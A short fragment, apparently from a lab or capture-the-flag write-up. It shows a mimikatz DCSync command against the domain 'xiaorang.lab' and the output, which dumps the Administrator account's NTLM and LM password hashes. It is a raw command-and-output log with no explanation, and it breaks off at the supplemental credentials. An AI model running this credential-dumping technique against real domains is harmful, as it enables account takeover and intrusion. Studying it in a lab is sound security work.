 mimikatz(commandline) # lsadump::dcsync /domain:xiaorang.lab /user:administrator
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC01.xiaorang.lab' will be the DC server
[DC] 'administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   : 1601/1/1 8:00:00
Password last change : 2025/2/11 17:43:09
Object Security ID   : S-1-5-21-1913786442-1328635469-1954894845-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: 4889f6553239ace1f7c47fa2c619c252
    ntlm- 0: 4889f6553239ace1f7c47fa2c619c252
    ntlm- 1: 4889f6553239ace1f7c47fa2c619c252
    ntlm- 2: 4889f6553239ace1f7c47fa2c619c252
    ntlm- 3: 4889f6553239ace1f7c47fa2c619c252
    lm  - 0: dcb2e514aee39aa64e66149ec05cad9e
    lm  - 1: 1fb46a431403f9cd90003107369c2d97
    lm  - 2: 1104dd14d0aef0d270b788089a9cb967
Supplemental Credentials: